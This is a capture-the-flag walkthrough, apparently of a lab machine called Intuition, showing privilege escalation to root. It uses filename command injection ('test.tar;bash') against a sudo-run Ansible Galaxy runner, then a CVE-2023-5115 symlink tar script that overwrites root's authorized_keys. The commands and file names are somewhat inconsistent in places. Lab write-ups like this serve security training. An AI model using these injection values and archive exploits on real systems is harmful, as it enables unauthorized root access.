lopez@intuition:/tmp$ cp test.tar 'test.tar;id'

lopez@intuition:/tmp$ sudo /opt/runner2/runner2 test.json

Starting galaxy role install process

[WARNING]: - /tmp/test.tar was NOT installed successfully: this role does not appear to have a meta/main.yml file.

ERROR! - you can use --ignore-errors to skip failed roles and finish processing the list.

uid=0(root) gid=0(root) groups=0(root)

That’s an opportunity for command injection! Turning that into a shell is as easy as replacing “id” with “bash.”

lopez@intuition:/tmp$ cp 'test.tar;id' 'test.tar;bash'

lopez@intuition:/tmp$ echo '{"run": {"action": "install", "role_file": "/tmp/0xdf.tar;bash"}, "auth_code": "UHI75GHINKOP"}' > test.json

lopez@intuition:/tmp$ sudo /opt/runner2/runner2 test.json

Starting galaxy role install process

[WARNING]: - /tmp/test.tar was NOT installed successfully: this role does not appear to have a meta/main.yml file.

ERROR! - you can use --ignore-errors to skip failed roles and finish processing the list.

root@intuition:/tmp# id

uid=0(root) gid=0(root) groups=0(root)

Then the root flag is easy to get.

Alternative Path to Root

Ansible Galaxy Vulnerability Exploitation CVE-2023-5115

CVE-2023-5115 is a vulnerability affecting Ansible Galaxy that allows for command injection through improperly handled input. This can occur when user-provided input is not adequately sanitized, enabling an attacker to execute arbitrary commands on the server.

Key Details:

- Type: Command Injection

- Impact: Attackers could gain unauthorized access or control over the system by executing commands.

- Affected Versions: Specific versions of Ansible Galaxy are vulnerable; it’s crucial to check the official advisory for the exact versions affected.

Copy the code below and can also be found in this link:

#!/usr/bin/env python

"""Create a role archive which overwrites an arbitrary file."""

import argparse

import pathlib

import tarfile

import tempfile

def main() -> None:

parser = argparse.ArgumentParser(description=__doc__)

parser.add_argument('archive', type=pathlib.Path, help='archive to create')

parser.add_argument('content', type=pathlib.Path, help='content to write')

parser.add_argument('target', type=pathlib.Path, help='file to overwrite')

args = parser.parse_args()

create_archive(args.archive, args.content, args.target)

def create_archive(archive_path: pathlib.Path, content_path: pathlib.Path, target_path: pathlib.Path) -> None:

with (

tarfile.open(name=archive_path, mode='w') as role_archive,

tempfile.TemporaryDirectory() as temp_dir_name,

):

temp_dir_path = pathlib.Path(temp_dir_name)

meta_main_path = temp_dir_path / 'meta' / 'main.yml'

meta_main_path.parent.mkdir()

meta_main_path.write_text('')

symlink_path = temp_dir_path / 'symlink'

symlink_path.symlink_to(target_path)

role_archive.add(meta_main_path)

role_archive.add(symlink_path)

content_tarinfo = role_archive.gettarinfo(content_path, str(symlink_path))

with content_path.open('rb') as content_file:

role_archive.addfile(content_tarinfo, content_file)

if __name__ == '__main__':

main()

44 changes: 44 additions & 0 deletions44

test/integration/targets/ansible-galaxy-role/tasks/dir-traversal.yml

Original file line number Diff line number Diff line change

@@ -0,0 +1,44 @@

- name: create test directories

file:

path: '{{ remote_tmp_dir }}/dir-traversal/{{ item }}'

state: directory

loop:

- source

- target

- roles

- name: create test content

copy:

dest: '{{ remote_tmp_dir }}/dir-traversal/source/content.txt'

content: |

some content to write

- name: build dangerous dir traversal role

script:

chdir: '{{ remote_tmp_dir }}/dir-traversal/source'

cmd: create-role-archive.py dangerous.tar content.txt {{ remote_tmp_dir }}/dir-traversal/target/target-file-to-overwrite.txt

executable: '{{ ansible_playbook_python }}'

- name: install dangerous role

command:

cmd: ansible-galaxy role install --roles-path '{{ remote_tmp_dir }}/dir-traversal/roles' dangerous.tar

chdir: '{{ remote_tmp_dir }}/dir-traversal/source'

ignore_errors: true

register: galaxy_install_dangerous

- name: check for overwritten file

stat:

path: '{{ remote_tmp_dir }}/dir-traversal/target/target-file-to-overwrite.txt'

register: dangerous_overwrite_stat

- name: get overwritten content

slurp:

path: '{{ remote_tmp_dir }}/dir-traversal/target/target-file-to-overwrite.txt'

register: dangerous_overwrite_content

when: dangerous_overwrite_stat.stat.exists

- assert:

that:

- dangerous_overwrite_content.content|default('')|b64decode == ''

- not dangerous_overwrite_stat.stat.exists

- galaxy_install_dangerous is failed

Save a copy on the machine. The below creates a tar archive containing a main.yml file (which is necessary for installation), data from test.json as a symlink, and a symlink pointing to /dev/shm/root.json. When I “install” this role, it should write those contents to root.json. I’m choosing a directory I control so I can verify that it works and observe the outcome.

lopez@intuition:/dev/shm$ python3 create.py test.tar test.json /dev/shm/.test/root.json

lopez@intuition:/dev/shm/.testf$ tar -tvf test.tar

-rw-rw-r-- lopez/lopez 0 2024-05-04 20:15

tmp/tmpnhaijasn/meta/main.yml

lrwxrwxrwx lopez/lopez 0 2024-05-04 20:15 tmp/tmpnhaijasn/symlink -> /dev/shm/root.json

-rw-rw-r-- lopez/lopez 87 2024-05-04 20:12 tmp/tmpnhaijasn/symlink

Continuing:

lopez@intuition:/dev/shm$ echo '{"run": {"action": "install", "role_file": "0xdf.tar"}, "auth_code": "UHI75GHINKOP"}' > test.json

lopez@intuition:/dev/shm$ sudo /opt/runner2/runner2 test.json

Starting galaxy role install process

- extracting 0xdf.tar to /root/.ansible/roles/test.tar

- 0xdf.tar was installed successfully

[WARNING]: Meta file /root/.ansible/roles/test.tar is empty. Skipping dependencies.

lopez@intuition:/dev/shm/.0xdf$ ls -l root.json

-rw-rw-r-- 1 lopez lopez 87 May 4 20:12 root.json

However, there’s a problem—root.json is owned by lopez, not root. Reviewing the tar archive listing, I see that it’s also owned by lopez there. The ownership is being preserved.

I’ll return to my VM, obtain a shell as root, create the script, and execute it to generate the archive. I can’t install a role with the same name twice, so I’ll rename it.

motasem@kali# python create-role-archive.py test.tar ed25519_gen.pub /dev/shm/.test/root

motasem@kali# tar -tvf test.tar

-rw-r--r-- root/root 0 2024-05-04 16:31 tmp/tmpufykaa8z/meta/main.yml

lrwxrwxrwx root/root 0 2024-05-04 16:31 tmp/tmpufykaa8z/symlink -> /dev/shm/.0xdf/root

-rw------- root/root 96 2024-05-04 16:30 tmp/tmpufykaa8z/symlink

lopez@intuition:/dev/shm/.0xdf$ mv test.tar test.tar

lopez@intuition:/dev/shm/.test$ echo '{"run": {"action": "install", "role_file": "test2.tar"}, "auth_code": "UHI75GHINKOP"}' > test.json

lopez@intuition:/dev/shm/.test$ sudo /opt/runner2/runner2 test.json

Starting galaxy role install process

- extracting test2.tar to /root/.ansible/roles/test2.tar

- test2.tar was installed successfully

[WARNING]: Meta file /root/.ansible/roles/test2.tar is empty. Skipping dependencies.

lopez@intuition:/dev/shm/.test$ ls -l root

-rw------- 1 root root 96 May 4 20:30 root

To exploit this, I’ll create the tar archive again, this time targeting /root/.ssh/authorized_keys. After uploading it, I’ll execute the role.

motasem@kali# python create-role-archive.py test3.tar ed25519_gen.pub /root/.ssh/authorized_keys

lopez@intuition:/dev/shm/.test$ echo '{"run": {"action": "install", "role_file": "0xdf3.tar"}, "auth_code": "UHI75GHINKOP"}' > test.json

lopez@intuition:/dev/shm/.test$ sudo /opt/runner2/runner2 test.json

Starting galaxy role install process

- extracting test3.tar to /root/.ansible/roles/test3.tar

- test3.tar was installed successfully

[WARNING]: Meta file /root/.ansible/roles/test3.tar is empty. Skipping dependencies.

motasem@kali$ ssh -i ~/keys/ed25519_gen root@comprezzor.htb

root@intuition:~#

Done.

CTF Walkthrough Playlist